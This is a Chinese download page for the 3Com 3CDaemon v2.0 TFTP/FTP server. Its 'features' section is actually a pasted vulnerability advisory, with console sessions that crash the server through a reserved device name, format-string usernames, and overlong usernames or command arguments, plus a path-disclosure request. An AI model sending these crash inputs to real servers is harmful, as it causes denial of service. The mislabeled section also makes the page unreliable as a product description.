3COM 3CDaemon(tftp软件)
v2.0 汉化免安装版
- 软件大小:241.00 KB
- 软件语言:中文
- 软件类型:汉化软件 / FTP工具
- 软件授权: 免费软件
- 更新时间:2017-02-12 18:07:05
- 软件等级:

- 软件厂商: -
- 应用平台:WinXP, Win7, Win8
- 软件官网: http://www.itmop.com/
相关软件

SmartFTP(ftp软件)v10.0.3063.0 官方免费版
16.00 MB/多国语言[中文]/8.0

互动FTP客户端v1.0.0 官方版
18.16 MB/中文/10.0

苹果电脑经典FTP软件(Transmit for mac)v5.8.4 (364373) 苹果直装激活版
36.00 MB/中文/10.0

FileZilla Pro开源FTP软件专业版v3.53.0 32位/64位官方安装版
23.30 MB/中文/10.0

简单FTP Serverv1.0 中文版
403.00 KB/中文/10.0
软件介绍人气软件精品推荐相关文章网友评论下载地址
3COM 3CDaemon(tftp软件)是一款免费的集成了TFTP、FTP和SYSLOG功能的应用程序。支持多种协议,说到tftp软件这个应该很多人都用过的,小编分享的是3cdaemon绿色版,希望大家喜欢。
功能介绍
1、TFTP保留设备名拒绝服务攻击:
提交类似如下的请求,可导致TFTP服务程序挂起:
D:\WINDOWS\system32>tftp -i 192.168.0.1 get prn
The 3CDaemon will be crashed with some msgs like
"Microsoft Visual C++ Runtime library"
"Runtime Error!"
"Program : C:\Program Files\3Com\3CDaemon\3CDaemon.exe "
"abnormal program termination".
2、FTP用户名存在格式串问题:
提交包含格式串字符作为用户名数据,可导致守护程序崩溃:
H:\>ftp 192.168.0.1
Connected to 192.168.0.1.
220 3Com 3CDaemon FTP Server Version 2.0
User (192.168.0.1:(none)): %n
Connection closed by remote host.
OR:
H:\>ftp 192.168.0.1
Connected to 192.168.0.1.
220 3Com 3CDaemon FTP Server Version 2.0
User (192.168.0.1:(none)): %s
331 User name ok, need password
Password:[anythinghere]
530 Login access denied
Login failed.
ftp>
3、FTP超长用户名缓冲区溢出
由于对用户名缺少正确边界缓冲区检查,提交超长用户名可导致缓冲区溢出:
D:\WINDOWS\system32>ftp 192.168.0.1
Connected to 192.168.0.1.
220 3Com 3CDaemon FTP Server Version 2.0
User (192.168.0.1:(none)):
501 Invalid or missing parameters
Login failed.
ftp> user AAA..[about 241 A here]...AAAAA
Connection closed by remote host.
4、多个FTP命令超长参数缓冲区溢出:
cd,send,ls,,put,delete,rename,rmdir,literal,stat,CWD等FTP命令对参数缺少充分边界检查,提交超长字符串作为命令参数可导致缓冲区溢出:
ftp> cd AAA..[about 398 A here]...AAAAA
Connection closed by remote host.
ftp>
ftp> ls AAA..[about 247 A here]...AAAAA
200 PORT command successful.
Connection closed by remote host.
ftp> put 1.txt AAA..[about 247 A here]...AAAAA
200 PORT command successful.
532 Need account for storing files
Connection closed by remote host.
5、多个FTP命令存在格式串问题
提交格式字符串作为参数,可导致程序崩溃。
6、多个FTP命令包设备名信息泄露问题
请求保留设备名可导致返回程序安装路径信息:
ftp> cd aux
550 aux : C:/3cdaemon/aux is not a directory!
ftp> cd lpt1
550 lpt1 : C:/3cdaemon/lpt1 is not a directory!
受影响系统:
3Com 3CDaemon 2.0 revision 10
哈,看来存在不少漏洞,不建议下载。
使用说明
1、下载打开3CDaemon.EXE 该软件可以支持tftp ftp等服务,界面如下:

2、添加新的用户,设置密码和ftp文件夹

3、在板子上设置ip
>ipconfig eth0 192.168.1.11
4、确认能够和linux 通信
>ping 192.168.1.12 //主机ip
5、进入需要传递文件的目录,并启动ftp
>cd tmp
>ftp 192.168.1.12 21 // 21默认端口
6、设置传输文件格式
>bin //传输二进制文件
7、传输文件
>get hello.img
8、退出
3cdaemon配置方法
1、需要log的设备配置
设备(路由器、交换机)需要增加的配置:
#info-center loghost 11.60.133.7 // IP为安装3CDaemon软件的主机的IP地址 #
2、3CDaemon软件配置:
(1)如图所示,创建一上新文件夹

(2)下拉处选取“仅为我指定的ip地址”

3、ip地址的设置,设置完成后保存即可。

更多>> 软件截图

推荐应用

WinSCP远程文件复制 11.30 MB
下载/中文/10.0 v5.19.4 中文版
Serv-U简体中文破解版 18.10 MB
下载/中文/10.0 v15.1.6 最新免费版
SSH Secure Shell中文版 5.12 MB
下载/中文/5.0 v3.2.9 汉化免费版
NextFTP(FTP上传工具) 1.07 MB
下载/英文/10.0 v4.85 特别版
谷普FTP服务器 340.00 KB
下载/中文/6.0 v1.0 中文免费版
ssh secure shell client中文版(ssh工具远程连接linux) 5.12 MB
下载/中文/10.0 v3.2.9 官方免费版
xftp5中文版 29.65 MB
下载/中文/10.0 v5.0.1090 最新版_附注册码
Cisco TFTP server(tftp服务器软件) 1.21 MB
下载/中文/10.0 v1.1 免费版
其他版本下载
- 查看详情 DAEMON Tools Lite(虚拟光驱工具) v11.0.0.1960 绿色中文版 43.00 MB
- 查看详情 精灵虚拟光驱(Daemon Tools Lite) v11.0.0.1973 官方中文版 43.05 MB
- 查看详情 Win7虚拟光驱(DAEMON Tools Lite) v11.0.0.1970 官方中文版 43.09 MB
- 查看详情 DAEMON Tools(经典虚拟光驱工具) v3.47.0 简体中文破解版 10.62 MB
- 查看详情 虚拟光驱超级版(daemon tools ultra) v6.1.0.1723 64位 旗舰版 27.70 MB
- 查看详情 DAEMON Tools(免费虚拟光驱) v10.14.0.1747 汉化增强版 39.40 MB
- 查看详情 虚拟光驱(Daemon Tools Lite) v10.4.0.190 免激活码版 12.85 MB
- 查看详情 DAEMON Tools Pro 高级版 v8.3.0.0742 中文免费版 41.00 MB
- 查看详情 虚拟光驱DAEMON Tools Lite for Mac v5.0.254 官方中文版 2.10 MB
- 查看详情 3COM 3CDaemon(tftp软件) v2.0 汉化免安装版 241.00 KB
精品推荐
相关文章
下载地址
3COM 3CDaemon v2.0 汉化免安装版
查看所有评论>> 网友评论
更多>> 猜你喜欢








